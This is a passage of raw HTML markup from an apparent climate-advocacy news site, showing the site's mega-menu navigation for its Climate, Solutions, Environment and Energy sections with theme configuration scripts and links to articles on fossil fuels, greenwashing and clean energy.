                                <script>
                                var block_tdi_1 = new tdBlock();
                                block_tdi_1.id = "tdi_1";
                                block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"509","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
                                block_tdi_1.td_column_number = "3";
                                block_tdi_1.block_type = "td_block_mega_menu";
                                block_tdi_1.post_count = "4";
                                block_tdi_1.found_posts = "604";
                                block_tdi_1.header_color = "";
                                block_tdi_1.ajax_pagination_infinite_stop = "";
                                block_tdi_1.max_num_pages = "151";
                                tdBlocksArray.push(block_tdi_1);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="/category/climate/">All</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="12553" href="/category/climate/canadian-climate-institute/">Canadian Climate Institute</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="12419" href="/category/climate/carbon-capture/">Carbon Capture</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="550" href="/category/climate/carbon-emissions/">Carbon Emissions</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="21" href="/category/climate/climate-action/">Climate Action</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="6118" href="/category/climate/climate-breakdown/">Climate Breakdown</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="6" href="/category/climate/climate-change/">Climate Change</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="9103" href="/category/climate/climate-crisis/">Climate Crisis</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="5307" href="/category/climate/climate-emergency/">Climate Emergency</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="2146" href="/category/climate/climate-impact/">Climate Impact</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="734" href="/category/climate/climate-politics/">Climate Politics</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="73" href="/category/climate/extreme-weather/">Extreme Weather</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="7247" href="/category/climate/global-heating/">Global Heating</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_15" data-td_block_id="tdi_1" data-td_filter_value="9" href="/category/climate/global-warming/">Global Warming</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_16" data-td_block_id="tdi_1" data-td_filter_value="12563" href="/category/climate/greenwashing/">Greenwashing</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_17" data-td_block_id="tdi_1" data-td_filter_value="549" href="/category/climate/methane/">Methane</a>
                                  </div>
                                </div>
                                <div id="tdi_1" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" class="td-image-wrap" title="The Global Fight We Must Win: #EndFossilFuels"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg" srcset="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg 218w, /wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Global Fight We Must Win: #EndFossilFuels, Below2C" title="The Global Fight We Must Win: #EndFossilFuels"></a>
                                          </div>
<a href="/category/energy/fossil-fuels/" class="td-post-category">Fossil Fuels</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" title="The Global Fight We Must Win: #EndFossilFuels">The Global Fight We Must Win: #EndFossilFuels</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"><img width="218" height="150" class="entry-thumb" src="/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png" alt=""></div>
<a href="/category/climate/climate-impact/" class="td-post-category">Climate Impact</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Why the bright blue lakes of the Rocky Mountains are changing…</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" class="td-image-wrap" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg" srcset="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg 218w, /wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Big Oil's Misleading Ads, Distractions and Outright Lies, Below2C" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"></a>
                                          </div>
<a href="/category/climate/greenwashing/" class="td-post-category">Greenwashing</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" title="Big Oil’s Misleading Ads, Distractions and Outright Lies">Big Oil’s Misleading Ads, Distractions and Outright Lies</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" class="td-image-wrap" title="The Climate Crisis Is a Fossil Fuel Crisis"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg" srcset="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg 218w, /wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Climate Crisis Is a Fossil Fuel Crisis, Below2C" title="The Climate Crisis Is a Fossil Fuel Crisis"></a>
                                          </div>
<a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" title="The Climate Crisis Is a Fossil Fuel Crisis">The Climate Crisis Is a Fossil Fuel Crisis</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15617">
                      <a href="/category/solutions/">Solutions</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_18">
                                <script>
                                var block_tdi_18 = new tdBlock();
                                block_tdi_18.id = "tdi_18";
                                block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"508","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
                                block_tdi_18.td_column_number = "3";
                                block_tdi_18.block_type = "td_block_mega_menu";
                                block_tdi_18.post_count = "4";
                                block_tdi_18.found_posts = "230";
                                block_tdi_18.header_color = "";
                                block_tdi_18.ajax_pagination_infinite_stop = "";
                                block_tdi_18.max_num_pages = "58";
                                tdBlocksArray.push(block_tdi_18);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="/category/solutions/">All</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="190" href="/category/solutions/carbon-pricing/">Carbon Pricing</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="517" href="/category/solutions/clean-tech/">Clean Tech</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="2452" href="/category/solutions/climate-litigation/">Climate Litigation</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="525" href="/category/solutions/electric-vehicles/">Electric Vehicles</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="12534" href="/category/solutions/emissions-cap/">Emissions Cap</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="12108" href="/category/solutions/green/">Green</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="12564" href="/category/solutions/heat-pump/">Heat Pump</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="12407" href="/category/solutions/net-zero-2050/">Net-Zero 2050</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="11974" href="/category/solutions/science/">Science</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="11645" href="/category/solutions/transportation/">Transportation</a>
                                  </div>
                                </div>
                                <div id="tdi_18" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" class="td-image-wrap" title="If You Eat Well, You’re Acting on Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg" srcset="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg 218w, /wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="If You Eat Well, You're Acting on Climate, Below2C" title="If You Eat Well, You’re Acting on Climate"></a>
                                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" title="If You Eat Well, You’re Acting on Climate">If You Eat Well, You’re Acting on Climate</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/transportation/" class="td-post-category">Transportation</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">EVs Take 25.7% Share In France — Tesla Model Y Top</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/" class="td-post-category">Solutions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Heat Pumps Up To 3 Times More Efficient In Cold Conditions</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/" class="td-post-category">Solutions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Geothermal Companies Seek Limitless Energy With Oil and Gas Drilling Technologies</h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15183">
                      <a href="/category/environment/">Environment</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_30">
                                <script>
                                var block_tdi_30 = new tdBlock();
                                block_tdi_30.id = "tdi_30";
                                block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"137","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
                                block_tdi_30.td_column_number = "3";
                                block_tdi_30.block_type = "td_block_mega_menu";
                                block_tdi_30.post_count = "4";
                                block_tdi_30.found_posts = "181";
                                block_tdi_30.header_color = "";
                                block_tdi_30.ajax_pagination_infinite_stop = "";
                                block_tdi_30.max_num_pages = "46";
                                tdBlocksArray.push(block_tdi_30);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="/category/environment/">All</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="96" href="/category/environment/arctic/">Arctic</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="68" href="/category/environment/conservation/">Conservation</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="12348" href="/category/environment/extinction/">Extinction</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_35" data-td_block_id="tdi_30" data-td_filter_value="40" href="/category/environment/food/">Food</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_36" data-td_block_id="tdi_30" data-td_filter_value="56" href="/category/environment/oceans/">Oceans</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_37" data-td_block_id="tdi_30" data-td_filter_value="7271" href="/category/environment/plastics/">Plastics</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_38" data-td_block_id="tdi_30" data-td_filter_value="12398" href="/category/environment/pollution/">Pollution</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_39" data-td_block_id="tdi_30" data-td_filter_value="45" href="/category/environment/sustainability/">Sustainability</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_40" data-td_block_id="tdi_30" data-td_filter_value="20" href="/category/environment/water/">Water</a>
                                  </div>
                                </div>
                                <div id="tdi_30" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" class="td-image-wrap" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg" srcset="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg 218w, /wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Big Oil's Misleading Ads, Distractions and Outright Lies, Below2C" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"></a>
                                          </div>
<a href="/category/climate/greenwashing/" class="td-post-category">Greenwashing</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" title="Big Oil’s Misleading Ads, Distractions and Outright Lies">Big Oil’s Misleading Ads, Distractions and Outright Lies</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/11/individual-actions-can-reduce-pollution-by-twenty-five-percent/" rel="bookmark" class="td-image-wrap" title="Individual Actions Can Reduce Pollution by Twenty Five Percent"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/08/July-16-314-218x150.jpg" srcset="/wp-content/uploads/2022/08/July-16-314-218x150.jpg 218w, /wp-content/uploads/2022/08/July-16-314-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Individual Actions Can Reduce Pollution by Twenty Five Percent, Below2C" title="Individual Actions Can Reduce Pollution by Twenty Five Percent"></a>
                                          </div>
<a href="/category/climate/" class="td-post-category">Climate</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/11/individual-actions-can-reduce-pollution-by-twenty-five-percent/" rel="bookmark" title="Individual Actions Can Reduce Pollution by Twenty Five Percent">Individual Actions Can Reduce Pollution by Twenty Five Percent</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/09/five-ways-for-canada-to-transition-the-oil-and-gas-sector/" rel="bookmark" class="td-image-wrap" title="Five Ways for Canada To Transition the Oil and Gas Sector"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/09/The-Future-218x150.jpg" srcset="/wp-content/uploads/2022/09/The-Future-218x150.jpg 218w, /wp-content/uploads/2022/09/The-Future-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Five Ways for Canada To Transition the Oil and Gas Sector, Below2C" title="Five Ways for Canada To Transition the Oil and Gas Sector"></a>
                                          </div>
<a href="/category/energy/" class="td-post-category">Energy</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/09/five-ways-for-canada-to-transition-the-oil-and-gas-sector/" rel="bookmark" title="Five Ways for Canada To Transition the Oil and Gas Sector">Five Ways for Canada To Transition the Oil and Gas Sector</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/09/message-to-prime-minister-trudeau-put-a-hard-cap-on-oil-and-gas-emissions/" rel="bookmark" class="td-image-wrap" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-218x150.jpg" srcset="/wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-218x150.jpg 218w, /wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions, Below2C" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions"></a>
                                          </div>
<a href="/category/climate/carbon-emissions/" class="td-post-category">Carbon Emissions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/09/message-to-prime-minister-trudeau-put-a-hard-cap-on-oil-and-gas-emissions/" rel="bookmark" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions">Message to Prime Minister Trudeau: Put a Hard Cap on Oil…</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15185">
                      <a href="/category/energy/">Energy</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_41 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_41">
                                <script>
                                var block_tdi_41 = new tdBlock();
                                block_tdi_41.id = "tdi_41";
                                block_tdi_41.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"132","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
                                block_tdi_41.td_column_number = "3";
                                block_tdi_41.block_type = "td_block_mega_menu";
                                block_tdi_41.post_count = "4";
                                block_tdi_41.found_posts = "246";
                                block_tdi_41.header_color = "";
                                block_tdi_41.ajax_pagination_infinite_stop = "";
                                block_tdi_41.max_num_pages = "62";
                                tdBlocksArray.push(block_tdi_41);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_41" id="tdi_42" data-td_block_id="tdi_41" data-td_filter_value="" href="/category/energy/">All</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_43" data-td_block_id="tdi_41" data-td_filter_value="2335" href="/category/energy/clean-energy/">Clean Energy</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_44" data-td_block_id="tdi_41" data-td_filter_value="24" href="/category/energy/fossil-fuels/">Fossil Fuels</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_45" data-td_block_id="tdi_41" data-td_filter_value="12536" href="/category/energy/hydrogen/">Hydrogen</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_46" data-td_block_id="tdi_41" data-td_filter_value="12062" href="/category/energy/natural-gas/">Natural Gas</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_47" data-td_block_id="tdi_41" data-td_filter_value="12467" href="/category/energy/nuclear/">Nuclear</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_48" data-td_block_id="tdi_41" data-td_filter_value="12323" href="/category/energy/pipelines/">Pipelines</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_49" data-td_block_id="tdi_41" data-td_filter_value="15" href="/category/energy/renewable-energy/">Renewable Energy</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_50" data-td_block_id="tdi_41" data-td_filter_value="16" href="/category/energy/solar/">Solar</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_51" data-td_block_id="tdi_41" data-td_filter_value="18" href="/category/energy/wind/">Wind</a>
                                  </div>
                                </div>
                                <div id="tdi_41" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" class="td-image-wrap" title="The Global Fight We Must Win: #EndFossilFuels"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg" srcset="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg 218w, /wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Global Fight We Must Win: #EndFossilFuels, Below2C" title="The Global Fight We Must Win: #EndFossilFuels"></a>
                                          </div>
<a href="/category/energy/fossil-fuels/" class="td-post-category">Fossil Fuels</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" title="The Global Fight We Must Win: #EndFossilFuels">The Global Fight We Must Win: #EndFossilFuels</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" class="td-image-wrap" title="The Climate Crisis Is a Fossil Fuel Crisis"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg" srcset="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg 218w, /wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Climate Crisis Is a Fossil Fuel Crisis, Below2C" title="The Climate Crisis Is a Fossil Fuel Crisis"></a>
                                          </div>
<a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" title="The Climate Crisis Is a Fossil Fuel Crisis">The Climate Crisis Is a Fossil Fuel Crisis</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
